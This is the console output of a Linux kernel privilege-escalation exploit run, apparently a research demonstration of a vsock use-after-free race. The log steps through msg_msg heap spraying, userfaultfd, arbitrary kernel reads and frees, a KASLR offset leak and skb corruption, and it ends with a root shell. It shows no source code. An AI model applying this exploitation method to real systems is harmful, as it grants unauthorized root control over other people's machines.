 [+] begin as: uid=1000, euid=1000
[+] we have 2 CPUs for racing
[+] getting ready...
[+] remove old files for ftok()
[+] spray_data at 0x7f0d9111d000
[+] userfaultfd #1 is configured: start 0x7f0d91121000, len 0x1000
[+] fault_handler for uffd 38 is ready
[+] stage I: collect good msg_msg locations
[+] go racing, show wins:
save msg_msg ffff9125c25a4d00 in msq 11 in slot 0
save msg_msg ffff9125c25a4640 in msq 12 in slot 1
save msg_msg ffff9125c25a4780 in msq 22 in slot 2
save msg_msg ffff9125c3668a40 in msq 78 in slot 3
[+] stage II: arbitrary free msg_msg using corrupted msg_msg
kaddr for arb free: ffff9125c25a4d00
kaddr for arb read: ffff9125c2035300
[+] adapt the msg_msg spraying payload:
msg_ptr 0x7f0d91120fd8
m_type 1337 at 0x7f0d91120fe8
m_ts 6096 at 0x7f0d91120ff0
msgseg next 0xffff9125c2035300 at 0x7f0d91120ff8
[+] go racing, show wins:
[+] stage III: arbitrary read vsock via good overwritten msg_msg (msq 11)
[+] msgrcv returned 6096 bytes
[+] Found sk_memcg ffff9125c42f9000 (offset 4712 in the leaked kmem)
[+] Found owner cred ffff9125c3fd6e40 (offset 4888 in the leaked kmem)
[+] Found sock_def_write_space ffffffffab9851b0 (offset 4736 in the leaked kmem)
[+] Calculated kaslr offset: 2a000000
[+] stage IV: search sprayed skb near sk_memcg...
[+] checking possible skb location: ffff9125c42fa000
[+] stage IV part I: repeat arbitrary free msg_msg using corrupted msg_msg
kaddr for arb free: ffff9125c25a4640
kaddr for arb read: ffff9125c42fa030
[+] adapt the msg_msg spraying payload:
msg_ptr 0x7f0d91120fd8
m_type 1337 at 0x7f0d91120fe8
m_ts 6096 at 0x7f0d91120ff0
msgseg next 0xffff9125c42fa030 at 0x7f0d91120ff8
[+] go racing, show wins: 0 0 20 15 42 11
[+] stage IV part II: arbitrary read skb via good overwritten msg_msg (msq 12)
[+] msgrcv returned 6096 bytes
[+] found a real skb
[+] stage V: try to do UAF on skb at ffff9125c42fa000
[+] skb payload:
start at 0x7f0d91120004
skb_shared_info at 0x7f0d91120ec4
tx_flags 0x8
destructor_arg 0xffff9125c42fa100
callback 0xffffffffab64f6d4
desc 0xffff9125c3fd6e53
[+] go racing, show wins: 15
[+] stage VI: repeat UAF on skb at ffff9125c42fa000
[+] go racing, show wins: 0 12 13 15 3 12 4 16 17 18 9 47 5 12 13 9 13 19 9 10 13 15 12 13 15 17 30
[+] finish as: uid=0, euid=0
[+] starting the root shell...
uid=0(root) gid=0(root) groups=0(root),1000(a13x) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023